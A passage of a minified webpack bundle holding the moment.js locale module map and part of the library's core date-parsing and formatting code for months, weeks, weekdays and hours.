n-il":87218,"./en-il.js":87218,"./en-in":91418,"./en-in.js":91418,"./en-nz":50256,"./en-nz.js":50256,"./en-sg":198,"./en-sg.js":198,"./eo":29861,"./eo.js":29861,"./es":64225,"./es-do":11202,"./es-do.js":11202,"./es-mx":96704,"./es-mx.js":96704,"./es-us":18546,"./es-us.js":18546,"./es.js":64225,"./et":20457,"./et.js":20457,"./eu":56770,"./eu.js":56770,"./fa":66886,"./fa.js":66886,"./fi":31341,"./fi.js":31341,"./fil":33073,"./fil.js":33073,"./fo":6558,"./fo.js":6558,"./fr":45681,"./fr-ca":80666,"./fr-ca.js":80666,"./fr-ch":62820,"./fr-ch.js":62820,"./fr.js":45681,"./fy":44313,"./fy.js":44313,"./ga":38227,"./ga.js":38227,"./gd":4560,"./gd.js":4560,"./gl":50058,"./gl.js":50058,"./gom-deva":1893,"./gom-deva.js":1893,"./gom-latn":52099,"./gom-latn.js":52099,"./gu":48589,"./gu.js":48589,"./he":40865,"./he.js":40865,"./hi":3523,"./hi.js":3523,"./hr":64258,"./hr.js":64258,"./hu":71018,"./hu.js":71018,"./hy-am":85458,"./hy-am.js":85458,"./id":6813,"./id.js":6813,"./is":8062,"./is.js":8062,"./it":2349,"./it-ch":2345,"./it-ch.js":2345,"./it.js":2349,"./ja":34122,"./ja.js":34122,"./jv":11193,"./jv.js":11193,"./ka":96269,"./ka.js":96269,"./kk":7700,"./kk.js":7700,"./km":59588,"./km.js":59588,"./kn":24086,"./kn.js":24086,"./ko":94047,"./ko.js":94047,"./ku":99126,"./ku.js":99126,"./ky":33460,"./ky.js":33460,"./lb":97120,"./lb.js":97120,"./lo":58898,"./lo.js":58898,"./lt":88617,"./lt.js":88617,"./lv":28647,"./lv.js":28647,"./me":64550,"./me.js":64550,"./mi":17725,"./mi.js":17725,"./mk":97695,"./mk.js":97695,"./ml":94737,"./ml.js":94737,"./mn":43539,"./mn.js":43539,"./mr":72197,"./mr.js":72197,"./ms":29806,"./ms-my":37803,"./ms-my.js":37803,"./ms.js":29806,"./mt":48951,"./mt.js":48951,"./my":17257,"./my.js":17257,"./nb":68458,"./nb.js":68458,"./ne":27802,"./ne.js":27802,"./nl":5002,"./nl-be":11185,"./nl-be.js":11185,"./nl.js":5002,"./nn":92451,"./nn.js":92451,"./oc-lnc":24289,"./oc-lnc.js":24289,"./pa-in":27584,"./pa-in.js":27584,"./pl":70999,"./pl.js":70999,"./pt":35927,"./pt-br":13008,"./pt-br.js":13008,"./pt.js":35927,"./ro":45167,"./ro.js":45167,"./ru":75428,"./ru.js":75428,"./sd":20900,"./sd.js":20900,"./se":19906,"./se.js":19906,"./si":56061,"./si.js":56061,"./sk":72001,"./sk.js":72001,"./sl":53759,"./sl.js":53759,"./sq":36421,"./sq.js":36421,"./sr":82685,"./sr-cyrl":96050,"./sr-cyrl.js":96050,"./sr.js":82685,"./ss":44780,"./ss.js":44780,"./sv":91623,"./sv.js":91623,"./sw":61126,"./sw.js":61126,"./ta":39541,"./ta.js":39541,"./te":64170,"./te.js":64170,"./tet":37794,"./tet.js":37794,"./tg":68759,"./tg.js":68759,"./th":60792,"./th.js":60792,"./tk":54268,"./tk.js":54268,"./tl-ph":27405,"./tl-ph.js":27405,"./tlh":26968,"./tlh.js":26968,"./tr":80291,"./tr.js":80291,"./tzl":81538,"./tzl.js":81538,"./tzm":59350,"./tzm-latn":87179,"./tzm-latn.js":87179,"./tzm.js":59350,"./ug-cn":71354,"./ug-cn.js":71354,"./uk":84969,"./uk.js":84969,"./ur":28185,"./ur.js":28185,"./uz":89644,"./uz-latn":41517,"./uz-latn.js":41517,"./uz.js":89644,"./vi":63264,"./vi.js":63264,"./x-pseudo":8574,"./x-pseudo.js":8574,"./yo":27933,"./yo.js":27933,"./zh-cn":40107,"./zh-cn.js":40107,"./zh-hk":32670,"./zh-hk.js":32670,"./zh-mo":65814,"./zh-mo.js":65814,"./zh-tw":77648,"./zh-tw.js":77648};function i(e){var t=a(e);return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=a,e.exports=i,i.id=50147},62290:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function i(){return t.apply(null,arguments)}function a(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function l(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function d(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(l(e,t))return!1;return!0}function u(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function f(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function p(e,t){var n,r=[];for(n=0;n<e.length;++n)r.push(t(e[n],n));return r}function m(e,t){for(var n in t)l(t,n)&&(e[n]=t[n]);return l(t,"toString")&&(e.toString=t.toString),l(t,"valueOf")&&(e.valueOf=t.valueOf),e}function h(e,t,n,r){return Jn(e,t,n,r,!0).utc()}function _(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function g(e){return null==e._pf&&(e._pf=_()),e._pf}function v(e){if(null==e._isValid){var t=g(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),i=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return i;e._isValid=i}return e._isValid}function y(e){var t=h(NaN);return null!=e?m(g(t),e):g(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var b=i.momentProperties=[],M=!1;function w(e,t){var n,r,i;if(u(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),u(t._i)||(e._i=t._i),u(t._f)||(e._f=t._f),u(t._l)||(e._l=t._l),u(t._strict)||(e._strict=t._strict),u(t._tzm)||(e._tzm=t._tzm),u(t._isUTC)||(e._isUTC=t._isUTC),u(t._offset)||(e._offset=t._offset),u(t._pf)||(e._pf=g(t)),u(t._locale)||(e._locale=t._locale),b.length>0)for(n=0;n<b.length;n++)u(i=t[r=b[n]])||(e[r]=i);return e}function k(e){w(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===M&&(M=!0,i.updateOffset(this),M=!1)}function L(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function x(e){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function Y(e,t){var n=!0;return m((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,e),n){var r,a,o,s=[];for(a=0;a<arguments.length;a++){if(r="","object"==typeof arguments[a]){for(o in r+="\n["+a+"] ",arguments[0])l(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[a];s.push(r)}x(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var D,T={};function S(e,t){null!=i.deprecationHandler&&i.deprecationHandler(e,t),T[e]||(x(t),T[e]=!0)}function A(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function j(e){var t,n;for(n in e)l(e,n)&&(A(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function F(e,t){var n,r=m({},e);for(n in t)l(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},m(r[n],e[n]),m(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)l(e,n)&&!l(t,n)&&s(e[n])&&(r[n]=m({},r[n]));return r}function C(e){null!=e&&this.set(e)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,D=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)l(e,t)&&n.push(t);return n};var E={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function O(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return A(r)?r.call(t,n):r}function P(e,t,n){var r=""+Math.abs(e),i=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var H=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,$=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,z={},I={};function N(e,t,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),e&&(I[e]=i),t&&(I[t[0]]=function(){return P(i.apply(this,arguments),t[1],t[2])}),n&&(I[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function R(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function W(e){var t,n,r=e.match(H);for(t=0,n=r.length;t<n;t++)I[r[t]]?r[t]=I[r[t]]:r[t]=R(r[t]);return function(t){var i,a="";for(i=0;i<n;i++)a+=A(r[i])?r[i].call(t,e):r[i];return a}}function B(e,t){return e.isValid()?(t=G(t,e.localeData()),z[t]=z[t]||W(t),z[t](e)):e.localeData().invalidDate()}function G(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for($.lastIndex=0;n>=0&&$.test(e);)e=e.replace($,r),$.lastIndex=0,n-=1;return e}var U={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function V(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(H).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var J="Invalid date";function q(){return this._invalidDate}var Z="%d",K=/\d{1,2}/;function Q(e){return this._ordinal.replace("%d",e)}var X={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var i=this._relativeTime[n];return A(i)?i(e,t,n,r):i.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return A(n)?n(t):n.replace(/%s/i,t)}var ne={};function re(e,t){var n=e.toLowerCase();ne[n]=ne[n+"s"]=ne[t]=e}function ie(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:void 0}function ae(e){var t,n,r={};for(n in e)l(e,n)&&(t=ie(n))&&(r[t]=e[n]);return r}var oe={};function se(e,t){oe[e]=t}function le(e){var t,n=[];for(t in e)l(e,t)&&n.push({unit:t,priority:oe[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}function de(e){return e%4==0&&e%100!=0||e%400==0}function ue(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function ce(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=ue(t)),n}function fe(e,t){return function(n){return null!=n?(me(this,e,n),i.updateOffset(this,t),this):pe(this,e)}}function pe(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function me(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&de(e.year())&&1===e.month()&&29===e.date()?(n=ce(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),et(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function he(e){return A(this[e=ie(e)])?this[e]():this}function _e(e,t){if("object"==typeof e){var n,r=le(e=ae(e));for(n=0;n<r.length;n++)this[r[n].unit](e[r[n].unit])}else if(A(this[e=ie(e)]))return this[e](t);return this}var ge,ve=/\d/,ye=/\d\d/,be=/\d{3}/,Me=/\d{4}/,we=/[+-]?\d{6}/,ke=/\d\d?/,Le=/\d\d\d\d?/,xe=/\d\d\d\d\d\d?/,Ye=/\d{1,3}/,De=/\d{1,4}/,Te=/[+-]?\d{1,6}/,Se=/\d+/,Ae=/[+-]?\d+/,je=/Z|[+-]\d\d:?\d\d/gi,Fe=/Z|[+-]\d\d(?::?\d\d)?/gi,Ce=/[+-]?\d+(\.\d{1,3})?/,Ee=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function Oe(e,t,n){ge[e]=A(t)?t:function(e,r){return e&&n?n:t}}function Pe(e,t){return l(ge,e)?ge[e](t._strict,t._locale):new RegExp(He(e))}function He(e){return $e(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,i){return t||n||r||i})))}function $e(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}ge={};var ze={};function Ie(e,t){var n,r=t;for("string"==typeof e&&(e=[e]),c(t)&&(r=function(e,n){n[t]=ce(e)}),n=0;n<e.length;n++)ze[e[n]]=r}function Ne(e,t){Ie(e,(function(e,n,r,i){r._w=r._w||{},t(e,r._w,r,i)}))}function Re(e,t,n){null!=t&&l(ze,e)&&ze[e](t,n._a,n,e)}var We,Be=0,Ge=1,Ue=2,Ve=3,Je=4,qe=5,Ze=6,Ke=7,Qe=8;function Xe(e,t){return(e%t+t)%t}function et(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=Xe(t,12);return e+=(t-n)/12,1===n?de(e)?29:28:31-n%7%2}We=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},N("M",["MM",2],"Mo",(function(){return this.month()+1})),N("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),N("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),re("month","M"),se("month",8),Oe("M",ke),Oe("MM",ke,ye),Oe("MMM",(function(e,t){return t.monthsShortRegex(e)})),Oe("MMMM",(function(e,t){return t.monthsRegex(e)})),Ie(["M","MM"],(function(e,t){t[Ge]=ce(e)-1})),Ie(["MMM","MMMM"],(function(e,t,n,r){var i=n._locale.monthsParse(e,r,n._strict);null!=i?t[Ge]=i:g(n).invalidMonth=e}));var tt="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),nt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),rt=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,it=Ee,at=Ee;function ot(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||rt).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function st(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[rt.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function lt(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=h([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=We.call(this._shortMonthsParse,o))?i:null:-1!==(i=We.call(this._longMonthsParse,o))?i:null:"MMM"===t?-1!==(i=We.call(this._shortMonthsParse,o))||-1!==(i=We.call(this._longMonthsParse,o))?i:null:-1!==(i=We.call(this._longMonthsParse,o))||-1!==(i=We.call(this._shortMonthsParse,o))?i:null}function dt(e,t,n){var r,i,a;if(this._monthsParseExact)return lt.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=h([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ut(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=ce(t);else if(!c(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),et(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function ct(e){return null!=e?(ut(this,e),i.updateOffset(this,!0),this):pe(this,"Month")}function ft(){return et(this.year(),this.month())}function pt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||ht.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=it),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function mt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||ht.call(this),e?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=at),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function ht(){function e(e,t){return t.length-e.length}var t,n,r=[],i=[],a=[];for(t=0;t<12;t++)n=h([2e3,t]),r.push(this.monthsShort(n,"")),i.push(this.months(n,"")),a.push(this.months(n,"")),a.push(this.monthsShort(n,""));for(r.sort(e),i.sort(e),a.sort(e),t=0;t<12;t++)r[t]=$e(r[t]),i[t]=$e(i[t]);for(t=0;t<24;t++)a[t]=$e(a[t]);this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function _t(e){return de(e)?366:365}N("Y",0,0,(function(){var e=this.year();return e<=9999?P(e,4):"+"+e})),N(0,["YY",2],0,(function(){return this.year()%100})),N(0,["YYYY",4],0,"year"),N(0,["YYYYY",5],0,"year"),N(0,["YYYYYY",6,!0],0,"year"),re("year","y"),se("year",1),Oe("Y",Ae),Oe("YY",ke,ye),Oe("YYYY",De,Me),Oe("YYYYY",Te,we),Oe("YYYYYY",Te,we),Ie(["YYYYY","YYYYYY"],Be),Ie("YYYY",(function(e,t){t[Be]=2===e.length?i.parseTwoDigitYear(e):ce(e)})),Ie("YY",(function(e,t){t[Be]=i.parseTwoDigitYear(e)})),Ie("Y",(function(e,t){t[Be]=parseInt(e,10)})),i.parseTwoDigitYear=function(e){return ce(e)+(ce(e)>68?1900:2e3)};var gt=fe("FullYear",!0);function vt(){return de(this.year())}function yt(e,t,n,r,i,a,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,i,a,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,i,a,o),s}function bt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Mt(e,t,n){var r=7+t-n;return-(7+bt(e,0,r).getUTCDay()-t)%7+r-1}function wt(e,t,n,r,i){var a,o,s=1+7*(t-1)+(7+n-r)%7+Mt(e,r,i);return s<=0?o=_t(a=e-1)+s:s>_t(e)?(a=e+1,o=s-_t(e)):(a=e,o=s),{year:a,dayOfYear:o}}function kt(e,t,n){var r,i,a=Mt(e.year(),t,n),o=Math.floor((e.dayOfYear()-a-1)/7)+1;return o<1?r=o+Lt(i=e.year()-1,t,n):o>Lt(e.year(),t,n)?(r=o-Lt(e.year(),t,n),i=e.year()+1):(i=e.year(),r=o),{week:r,year:i}}function Lt(e,t,n){var r=Mt(e,t,n),i=Mt(e+1,t,n);return(_t(e)-r+i)/7}function xt(e){return kt(e,this._week.dow,this._week.doy).week}N("w",["ww",2],"wo","week"),N("W",["WW",2],"Wo","isoWeek"),re("week","w"),re("isoWeek","W"),se("week",5),se("isoWeek",5),Oe("w",ke),Oe("ww",ke,ye),Oe("W",ke),Oe("WW",ke,ye),Ne(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=ce(e)}));var Yt={dow:0,doy:6};function Dt(){return this._week.dow}function Tt(){return this._week.doy}function St(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function At(e){var t=kt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function jt(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function Ft(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ct(e,t){return e.slice(t,7).concat(e.slice(0,t))}N("d",0,"do","day"),N("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),N("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),N("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),N("e",0,0,"weekday"),N("E",0,0,"isoWeekday"),re("day","d"),re("weekday","e"),re("isoWeekday","E"),se("day",11),se("weekday",11),se("isoWeekday",11),Oe("d",ke),Oe("e",ke),Oe("E",ke),Oe("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Oe("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Oe("dddd",(function(e,t){return t.weekdaysRegex(e)})),Ne(["dd","ddd","dddd"],(function(e,t,n,r){var i=n._locale.weekdaysParse(e,r,n._strict);null!=i?t.d=i:g(n).invalidWeekday=e})),Ne(["d","e","E"],(function(e,t,n,r){t[r]=ce(e)}));var Et="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ot="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Pt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ht=Ee,$t=Ee,zt=Ee;function It(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ct(n,this._week.dow):e?n[e.day()]:n}function Nt(e){return!0===e?Ct(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Rt(e){return!0===e?Ct(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Wt(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=h([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=We.call(this._weekdaysParse,o))?i:null:"ddd"===t?-1!==(i=We.call(this._shortWeekdaysParse,o))?i:null:-1!==(i=We.call(this._minWeekdaysParse,o))?i:null:"dddd"===t?-1!==(i=We.call(this._weekdaysParse,o))||-1!==(i=We.call(this._shortWeekdaysParse,o))||-1!==(i=We.call(this._minWeekdaysParse,o))?i:null:"ddd"===t?-1!==(i=We.call(this._shortWeekdaysParse,o))||-1!==(i=We.call(this._weekdaysParse,o))||-1!==(i=We.call(this._minWeekdaysParse,o))?i:null:-1!==(i=We.call(this._minWeekdaysParse,o))||-1!==(i=We.call(this._weekdaysParse,o))||-1!==(i=We.call(this._shortWeekdaysParse,o))?i:null}function Bt(e,t,n){var r,i,a;if(this._weekdaysParseExact)return Wt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=h([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Gt(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=jt(e,this.localeData()),this.add(e-t,"d")):t}function Ut(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Vt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ft(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Jt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Kt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(l(this,"_weekdaysRegex")||(this._weekdaysRegex=Ht),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function qt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Kt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(l(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=$t),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Zt(e){return this._weekdaysParseExact?(l(this,"_weekdaysRegex")||Kt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(l(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=zt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Kt(){function e(e,t){return t.length-e.length}var t,n,r,i,a,o=[],s=[],l=[],d=[];for(t=0;t<7;t++)n=h([2e3,1]).day(t),r=$e(this.weekdaysMin(n,"")),i=$e(this.weekdaysShort(n,"")),a=$e(this.weekdays(n,"")),o.push(r),s.push(i),l.push(a),d.push(r),d.push(i),d.push(a);o.sort(e),s.sort(e),l.sort(e),d.sort(e),this._weekdaysRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Qt(){return this.hours()%12||12}function Xt(){return this.hours()||24}function en(e,t){N(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}N("H",["HH",2],0,"hour"),N("h",["hh",2],0,Qt),N("k",["kk",2],0,Xt),N("hmm",0,0,(function(){return""+Qt.apply(this)+P(this.minutes(),2)})),N("hmmss",0,0,(function(){return""+Qt.apply(this)+P(this.minutes(),2)+P(this.seconds(),2)})),N("Hmm",0,0,(function(){return""+this.hours()+P(this.minutes(),2)})),N("Hmmss",0,0,(function(){return""+this.hours()+P(this.minutes(),2)+P(this.seconds(),2)})),en("a",!0),en("A",!1),re("hour","h"),se("hour",13),Oe("a",tn),Oe("A",tn),Oe("H",ke),Oe("h",ke),Oe("k",ke),Oe("HH",ke,ye),Oe("hh",ke,ye),Oe("kk",ke,ye),Oe("hmm",Le),Oe("hmmss",xe),Oe("Hmm",Le),Oe("Hmmss",xe),Ie(["H","HH"],Ve),Ie(["k","kk"],(function(e,t,n){var r=ce(e);t[Ve]=24===r?0:r})),Ie(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),Ie(["h","hh"],(function(e,t,n){t[Ve]=ce(e),g(n).bigHour=!0})),Ie("hmm",(function(e,t,n){var r=e.length-2;t[Ve]=ce(e.substr(0,r)),t[Je]=ce(e.substr(r)),g(n).bigHour=!0})),Ie("hmmss",(function(e,t,n){var 